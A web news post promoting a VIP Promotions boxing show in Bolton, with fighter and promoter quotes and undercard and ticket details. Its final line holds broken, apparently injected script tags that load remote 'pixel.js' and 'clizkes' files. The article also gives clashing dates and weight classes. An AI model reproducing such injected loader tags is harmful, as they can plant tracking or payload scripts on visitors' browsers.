On Saturday June 7, VIP Promotions will be streaming their latest boxing show LIVE and we will have the full event featured here on our website.
Featuring at the Bolton's Reebok Stadium, will be Liam Taylor in his first title fight and Haroon Khan brother of Amir, who will having his first pro bout in his home town.
Liam Taylor will finish his apprenticeship with a title fight on June 6, before looking to move to the next level by chasing a fight with Scouse starlet Tom Stalker.
Taylor takes on Daza Usher for the Bronze Masters light-welterweight title at Bolton's Reebok Stadium this Saturday, with the Middleton man aiming for his ninth straight victory.
"I'm more than good enough to hold my own with him," said Taylor about former Olympian Stalker. "I was around that sort of level as an amateur and believe I can beat those sorts of fighters and mix it with the best in Britain.
"I know I can do it and I just need to get the opportunity. If I get offered a big fight then I'll jump at it. I've been a pro for three years, and I'm in the gym all the time, learning all the time and I'm ready for that step up."
Usher enters the Reebok Stadium fight with a 6-2 record. The Oxfordshire fighter raced to 6-0 after turning pro at the back-end of 2011 but, after losing his last two fights, will be desperate to halt the slide against Taylor.
"It'll be a competitive fight. Steve [wood] has said he's game and he'll come to have a fight so I'll be looking to out box him. I can work on the front and back foot so either way I'm confident of beating him. I'm getting the win.
"It's my first title fight, and my first eight-rounder. It'll be great [if I win]; it's what you train for, to win titles. I'll be really looking to push on after this and go for the major belts." Promoter Steve Wood stated: "If Liam wins this fight then it's time to move him up. He's got a good record and it's been hard to match him because other promoters don't want to risk their prospects against him. Usher will be a good test, they've both had eight fights and we'll be looking for an impressive performance from our man and a big fight for him later this year.
"At VIP we've got a deserved reputation for developing fighters under the radar before turning them into champions. Just look at Terry Flannigan and new British featherweight champ Josh Warrington. Liam Taylor is next, he's not had lots of fights but we believe he's ready and after Saturday we are looking to match him big."
VIP Promotions present Middleton's Liam Taylor fighting for the Bronze Masters welterweight title at Bolton's Reebok Stadium on June 7. The undercard features Bolton's Danny Watson and Haroon Khan; Cumbria's Rick Skelton; Blackburn's Qasim Niaz; Preston's Mick Hall; Atherton's Craig Boardman; Oswaldtwistle's Adam Machaj; Merseyside's Ian Halsall; and Leigh's Ashley Peyton.
Tickets, priced at £30 (General) are available from all boxers or at vipbe.co.uk or on the door. Ringside seats are sold out.
For more information on VIP events click here# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>